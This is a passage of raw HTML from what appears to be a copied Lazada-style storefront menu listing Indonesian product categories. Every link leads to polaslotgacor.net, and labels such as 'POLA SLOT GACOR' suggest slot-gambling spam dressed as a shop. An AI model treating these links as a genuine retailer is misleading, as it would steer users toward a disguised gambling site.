class="J_data_11_11">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://polaslotgacor.net/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://polaslotgacor.net/shop-sepeda-motor-skuter/"}]</script></li></ul></ul></div></div></div></div><nav class="lzd-menu-labels" data-spm="menu"><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="POLA SLOT GACOR  " class="lzd-site-nav-menu-iconfont-img" src="//laz-img-cdn.alicdn.com/images/ims-web/TB1gNcMWBr0gK0jSZFnXXbRRXXa.png" data-pagespeed-url-hash="1247496011" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">POLA SLOT GACOR  </span></a><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="LOGIN SPACEMA

" class="lzd-site-nav-menu-iconfont-img" src="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">POLA SLOT GACOR</span></a><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="POLA SLOT TERPOPULER" class="lzd-site-nav-menu-iconfont-img" src="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png" data-pagespeed-url-hash="4146563714" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">POLA SLOT GACOR  </span></a><a class="lzd-menu-labels-item" href="https://polaslotgacor.net/"><span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"><img alt="POLA SLOT GACOR  " class="lzd-site-nav-menu-iconfont-img" src="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png" data-pagespeed-url-hash="410448523" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></span><span class="lzd-menu-labels-item-text">POLA SLOT GACOR  </span></a></nav></div></div></div></div><div class="lzd-nav-cart"><a href="https://polaslotgacor.net/" data-spm="dcart"><span class="cart-icon"></span><span class="cart-num" id="topActionCartNumber"></span></a></div><div class="lzd-header-banner" id="topActionLiveUpBanner"></div></div></div></div><div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618"><div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}"><div class="lzd-site-menu-nav-container"><div class="lzd-site-menu-nav-category"><a href="https://polaslotgacor.net/"><span class="lzd-site-menu-nav-category-text">Kategori</span></a><div class="lzd-site-menu-nav-menu"><div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406"><div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}"><ul class="lzd-site-menu-root" data-spm="cate"><li class="lzd-site-menu-root-item" id="Level_1_Category_No1"><a><span>Peralatan Elektronik</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No2"><a><span>Aksesoris Elektronik</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No3"><a><span>Fashion &amp; Aksesoris Wanita</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No4"><a><span>Fashion &amp; Aksesoris Pria</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No5"><a><span>Fashion &amp; Aksesoris Anak</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No6"><a><span>Kesehatan &amp; Kecantikan</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No7"><a><span>Bayi &amp; Mainan</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No8"><a><span>TV &amp; Elektronik Rumah</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No9"><a><span>Keperluan Rumah &amp; Gaya Hidup</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No10"><a><span>Kebutuhan Rumah Tangga</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No11"><a><span>Olahraga &amp; Outdoor</span></a></li><li class="lzd-site-menu-root-item" id="Level_1_Category_No12"><a><span>Otomotif</span></a></li><ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1"><li class="sub-item-remove-arrow" data-cate="cate_1_1"><a href="https://polaslotgacor.net/beli-handphone"><span>Handphone</span></a></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_2"><a href="https://polaslotgacor.net/shop-beli-laptop/"><span>Laptop</span></a><script type="text" class="J_data_0_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://polaslotgacor.net/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://polaslotgacor.net/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://polaslotgacor.net/beli-laptop-2-in-1/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_3"><a href="https://polaslotgacor.net/beli-komputer/"><span>Desktop</span></a><script type="text" class="J_data_0_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://polaslotgacor.net/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://polaslotgacor.net/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://polaslotgacor.net/beli-pc-all-in-one/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_4"><a href="https://polaslotgacor.net/beli-kamera/"><span>Kamera</span></a><script type="text" class="J_data_0_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://polaslotgacor.net/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://polaslotgacor.net/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://polaslotgacor.net/beli-kamera-instan/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_5"><a href="https://polaslotgacor.net/shop-gaming-konsol/"><span>Game Console</span></a><script type="text" class="J_data_0_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://polaslotgacor.net/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://polaslotgacor.net/shop-aksesoris-game-konsol/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_1_6"><a href="https://polaslotgacor.net/beli-gadget/"><span>Gadget</span></a><script type="text" class="J_data_0_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://polaslotgacor.net/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://polaslotgacor.net/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://polaslotgacor.net/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://polaslotgacor.net/jual-walkie-talkie/"}]</script></li><li class="sub-item-remove-arrow" data-cate="cate_1_7"><a href="https://polaslotgacor.net/beli-tablet-2"><span>Tablet</span></a></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2"><li class="lzd-site-menu-sub-item" data-cate="cate_2_1"><a href="https://polaslotgacor.net/beli-aksesori-handphone"><span>Aksesoris Handphone</span></a><script type="text" class="J_data_1_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://polaslotgacor.net/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://polaslotgacor.net/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://polaslotgacor.net/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://polaslotgacor.net/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://polaslotgacor.net/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://polaslotgacor.net/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://polaslotgacor.net/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://polaslotgacor.net/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://polaslotgacor.net/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-aksesori-ponsel/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_2"><a href="https://polaslotgacor.net/beli-aksesori-komputer/"><span>Aksesoris Komputer</span></a><script type="text" class="J_data_1_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://polaslotgacor.net/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://polaslotgacor.net/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://polaslotgacor.net/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://polaslotgacor.net/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://polaslotgacor.net/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://polaslotgacor.net/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://polaslotgacor.net/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://polaslotgacor.net/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://polaslotgacor.net/beli-alas-pendingin/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_3"><a href="https://polaslotgacor.net/shop-audio/"><span>Audio</span></a><script type="text" class="J_data_1_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://polaslotgacor.net/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://polaslotgacor.net/beli-speaker-smart/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_4"><a href="https://polaslotgacor.net/shop-perangkat-pintar/"><span>Aksesoris Berteknologi</span></a><script type="text" class="J_data_1_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://polaslotgacor.net/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://polaslotgacor.net/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://polaslotgacor.net/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://polaslotgacor.net/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://polaslotgacor.net/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://polaslotgacor.net/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://polaslotgacor.net/beli-smart-glasses/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_5"><a href="https://polaslotgacor.net/beli-aksesoris-2/"><span>Aksesoris Kamera</span></a><script type="text" class="J_data_1_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://polaslotgacor.net/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://polaslotgacor.net/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://polaslotgacor.net/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://polaslotgacor.net/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://polaslotgacor.net/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-lighting-studio/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_6"><a href="https://polaslotgacor.net/shop-penyimpanan-data/"><span>Penyimpanan Data</span></a><script type="text" class="J_data_1_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://polaslotgacor.net/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://polaslotgacor.net/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://polaslotgacor.net/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://polaslotgacor.net/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://polaslotgacor.net/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://polaslotgacor.net/beli-external-solid-state-drive/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_7"><a href="https://polaslotgacor.net/beli-printers/"><span>Printer</span></a><script type="text" class="J_data_1_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://polaslotgacor.net/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://polaslotgacor.net/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://polaslotgacor.net/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://polaslotgacor.net/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://polaslotgacor.net/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://polaslotgacor.net/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://polaslotgacor.net/modul-memori-printer/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_8"><a href="https://polaslotgacor.net/beli-aksesori-handphone/"><span>Aksesoris Tablet</span></a><script type="text" class="J_data_1_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://polaslotgacor.net/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://polaslotgacor.net/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://polaslotgacor.net/beli-pen-stylus-tablet/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_2_9"><a href="https://polaslotgacor.net/beli-komponen-komputer/"><span>Komponen Komputer</span></a><script type="text" class="J_data_1_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://polaslotgacor.net/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://polaslotgacor.net/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://polaslotgacor.net/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://polaslotgacor.net/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://polaslotgacor.net/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://polaslotgacor.net/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://polaslotgacor.net/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://polaslotgacor.net/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://polaslotgacor.net/beli-water-cooling-system/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3"><li class="lzd-site-menu-sub-item" data-cate="cate_3_1"><a href="https://polaslotgacor.net/pakaian-wanita/"><span>Pakaian Wanita</span></a><script type="text" class="J_data_2_0">[{"childCategoryName":"Jeans","childCategoryUrl":"https://polaslotgacor.net/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://polaslotgacor.net/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://polaslotgacor.net/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://polaslotgacor.net/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://polaslotgacor.net/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://polaslotgacor.net/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://polaslotgacor.net/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://polaslotgacor.net/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://polaslotgacor.net/hoodie-sweatshirt-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_2"><a href="https://polaslotgacor.net/baju-muslim-wanita/"><span>Baju Muslim</span></a><script type="text" class="J_data_2_1">[{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://polaslotgacor.net/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://polaslotgacor.net/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://polaslotgacor.net/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://polaslotgacor.net/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://polaslotgacor.net/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://polaslotgacor.net/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://polaslotgacor.net/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://polaslotgacor.net/jual-baju-kurung-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_3"><a href="https://polaslotgacor.net/lingerie-baju-tidur/"><span>Lingerie, Baju Tidur &amp; Santai</span></a><script type="text" class="J_data_2_2">[{"childCategoryName":"Bra","childCategoryUrl":"https://polaslotgacor.net/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://polaslotgacor.net/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://polaslotgacor.net/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://polaslotgacor.net/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://polaslotgacor.net/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://polaslotgacor.net/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://polaslotgacor.net/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://polaslotgacor.net/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://polaslotgacor.net/jual-aksesori-lingerie-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_4"><a href="https://polaslotgacor.net/sepatu-wanita/"><span>Sepatu Wanita</span></a><script type="text" class="J_data_2_3">[{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://polaslotgacor.net/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://polaslotgacor.net/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://polaslotgacor.net/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://polaslotgacor.net/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://polaslotgacor.net/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://polaslotgacor.net/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://polaslotgacor.net/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://polaslotgacor.net/sandal-jepit-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_5"><a href="https://polaslotgacor.net/aksesoris-wanita/"><span>Aksesoris</span></a><script type="text" class="J_data_2_4">[{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://polaslotgacor.net/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://polaslotgacor.net/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://polaslotgacor.net/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://polaslotgacor.net/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://polaslotgacor.net/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://polaslotgacor.net/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-women-fabricmask/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_6"><a href="https://polaslotgacor.net/tas-wanita/"><span>Tas Wanita</span></a><script type="text" class="J_data_2_5">[{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://polaslotgacor.net/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://polaslotgacor.net/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://polaslotgacor.net/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://polaslotgacor.net/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://polaslotgacor.net/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://polaslotgacor.net/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-dompet-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_7"><a href="https://polaslotgacor.net/beli-perhiasan-wanita/"><span>Perhiasan Wanita</span></a><script type="text" class="J_data_2_6">[{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://polaslotgacor.net/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://polaslotgacor.net/beli-wanita-logam-berharga/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_3_8"><a href="https://polaslotgacor.net/beli-jam-tangan-wanita/"><span>Jam Tangan Wanita</span></a><script type="text" class="J_data_2_7">[{"childCategoryName":"Aksesori","childCategoryUrl":"https://polaslotgacor.net/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://polaslotgacor.net/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://polaslotgacor.net/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-jam-tangan-olahraga-wanita/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4"><li class="lzd-site-menu-sub-item" data-cate="cate_4_1"><a href="https://polaslotgacor.net/pakaian-pria/"><span>Pakaian Pria</span></a><script type="text" class="J_data_3_0">[{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://polaslotgacor.net/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://polaslotgacor.net/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://polaslotgacor.net/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://polaslotgacor.net/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://polaslotgacor.net/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://polaslotgacor.net/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://polaslotgacor.net/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://polaslotgacor.net/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://polaslotgacor.net/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://polaslotgacor.net/atasan-kasual-kaos-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_2"><a href="https://polaslotgacor.net/baju-muslim-pria/"><span>Baju Muslim</span></a><script type="text" class="J_data_3_1">[{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://polaslotgacor.net/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://polaslotgacor.net/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://polaslotgacor.net/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://polaslotgacor.net/shop-kopiah/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_3"><a href="https://polaslotgacor.net/pakaian-dalam-dan-kaos-kaki-pria/"><span>Pakaian Dalam</span></a><script type="text" class="J_data_3_2">[{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://polaslotgacor.net/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://polaslotgacor.net/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://polaslotgacor.net/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://polaslotgacor.net/pakaian-dalam-pria-thongs-lainnya/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_4_4"><a href="https://polaslotgacor.net/sepatu-pria/"><span>Sepatu Pria</span></a><script type="text" class="J_data_3_3">[{"childCategoryName":"Boots","childCategoryUrl":"https://polaslotgacor.net/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://polaslotgacor.net/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://polaslotgacor.net/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://polaslotgacor.net/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://polaslotgacor.net/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://polaslotgacor.net/sneakers-pria/"}]</script></li><li 